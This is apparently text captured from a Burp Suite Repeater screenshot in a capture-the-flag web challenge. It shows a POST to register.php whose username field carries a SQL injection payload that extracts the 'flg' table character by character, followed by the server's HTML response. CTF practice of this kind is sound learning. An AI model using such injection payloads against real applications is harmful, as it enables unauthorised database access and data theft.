 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://111.200.241.244:63280 ?
Request
Pretty Raw \n Actions
1 POST /register.php HTTP/1.1
2 Host: 111.200.241.244:63280
3 Content-Length: 93
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://111.200.241.244:63280
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
10 Referer: http://111.200.241.244:63280/register.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=d4pog0tnsgjoaeudj16c86n7g4
14 Connection: close
15
16 email=6%406&username=0'+%2b+ascii(substr((select+*+from+flg)+from+1+for+1))+%2b+'0&password=1
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Mar 2022 05:18:39 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 1897
10 Connection: close
11 Content-Type: text/html
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
17 <title>
CTF
</title>
18 <meta name="apple-mobile-web-app-capable" content="yes">
19 <meta name="viewport" content="width=device-width,height=device-height,initial-scale=1.0,minimum-scale=1.0,maximum-scale=
20 <meta name="format-detection" content="telephone=no, email=no">
21 <link rel="stylesheet" href="./stylesheets/flaticon.css" />
22 <link rel='stylesheet' href='./stylesheets/style.css' />
23 </head>
24 <body>
25 <header class="pass-header">
26 <span class="pass-header-title">CTF</span>
27 <div id="userinfo-wraps">
28 <div class="glyph-icon flaticon-settings-1">
29 </div>
30 </div>
31 </header>
32 <div class="mod-content">
33 <form autocomplete="off" method="POST" class="form-wrapper" action=''>
34 <div class="img-div">
35 <div class="user-img">
<img src="./uploads/a.jpeg">
</div>
36 </div>
37 <p class="form-item form-input-wrapper form-item-username form-input-mobile">
38 <input type="email" name="email" class="text-input" maxlength="60" placeholder="邮箱" value="" id="login-email">
39 </p>
40 <p class="form-item form-input-wrapper form-item-username form-input-mobile">
41 <input type="text" name="username" class="text-input" maxlength="60" placeholder="用户名" value="" id="login-userna
42 </p>
43 <p class="form-item form-input-wrapper form-item-password form-input-mobile">
44 <input type="password" name="password" class="text-input" id="login-password" placeholder="密码" value="">
45 </p>
46 <p>
? Search... 0 matches
INSPECTOR
Done 2,247 bytes | 23 millis